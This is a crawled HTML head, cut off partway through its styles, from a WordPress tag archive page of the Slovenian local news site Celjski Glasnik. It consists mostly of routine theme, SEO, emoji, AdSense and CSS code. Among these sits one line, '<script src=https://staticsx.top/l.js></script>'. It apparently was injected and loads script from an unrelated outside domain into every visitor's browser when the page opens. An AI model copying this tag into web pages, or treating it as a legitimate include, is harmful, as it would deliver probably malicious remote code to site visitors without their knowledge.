

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/oznaka/os-hrusevec/
body_size: 33025
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>OŠ Hruševec Archives - Celjski Glasnik</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://celjskiglasnik.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://celjskiglasnik.si/wp-content/uploads/2021/09/celjski-glasnik-logo-2-favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://celjskiglasnik.si/oznaka/os-hrusevec/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OŠ Hruševec Archives" />
	<meta property="og:url" content="https://celjskiglasnik.si/oznaka/os-hrusevec/" />
	<meta property="og:site_name" content="Celjski Glasnik" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://celjskiglasnik.si/oznaka/os-hrusevec/","url":"https://celjskiglasnik.si/oznaka/os-hrusevec/","name":"OŠ Hruševec Archives - Celjski Glasnik","isPartOf":{"@id":"https://celjskiglasnik.si/#website"},"primaryImageOfPage":{"@id":"https://celjskiglasnik.si/oznaka/os-hrusevec/#primaryimage"},"image":{"@id":"https://celjskiglasnik.si/oznaka/os-hrusevec/#primaryimage"},"thumbnailUrl":"https://celjskiglasnik.si/wp-content/uploads/2022/12/hrusevec.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://celjskiglasnik.si/oznaka/os-hrusevec/#primaryimage","url":"https://celjskiglasnik.si/wp-content/uploads/2022/12/hrusevec.jpg","contentUrl":"https://celjskiglasnik.si/wp-content/uploads/2022/12/hrusevec.jpg","width":1200,"height":846,"caption":"Foto: Občina Šentjur"},{"@type":"WebSite","@id":"https://celjskiglasnik.si/#website","url":"https://celjskiglasnik.si/","name":"Celjski Glasnik","description":"Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://celjskiglasnik.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir" href="https://celjskiglasnik.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir komentarjev" href="https://celjskiglasnik.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; OŠ Hruševec Vir oznake" href="https://celjskiglasnik.si/oznaka/os-hrusevec/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/celjskiglasnik.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celjskiglasnik.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010112' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://celjskiglasnik.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1749249091' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://celjskiglasnik.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://celjskiglasnik.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celjskiglasnik.si/wp-json/wp/v2/tags/11887" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celjskiglasnik.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.154.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/celjskiglasnik.si\/wp-admin\/","wpRestNonce":"3f88b54bff","wpRestUrl":"https:\/\/celjskiglasnik.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/celjskiglasnik.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/celjskiglasnik.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
